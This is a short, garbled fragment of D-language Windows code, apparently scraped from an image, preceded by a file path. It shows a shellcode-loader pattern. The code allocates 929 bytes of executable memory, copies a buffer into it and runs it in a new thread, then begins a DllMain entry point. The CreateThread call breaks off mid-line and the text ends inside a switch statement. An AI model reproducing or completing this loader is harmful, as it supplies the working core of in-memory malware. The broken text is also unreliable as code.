 LPVOID P = VirtualAlloc(NULL, 929, MEM_COMMIT | MEM_RESERVE,PAGE_EXECUTE_READWRITE);
memcpy(P,cast(void*)newBuf,929);
HANDLE threadHandle = CreateThread(cast(LPSECURITY_ATTRIBUTES)NULL, cast(SIZE_T)0, cast(LPTHREAD_START_ROUTINE
WaitForSingleObject(threadHandle, 0);
}
version(Windows)
extern(Windows) bool DllMain(void* hInstance, uint ulReason, void*) {
switch (ulReason)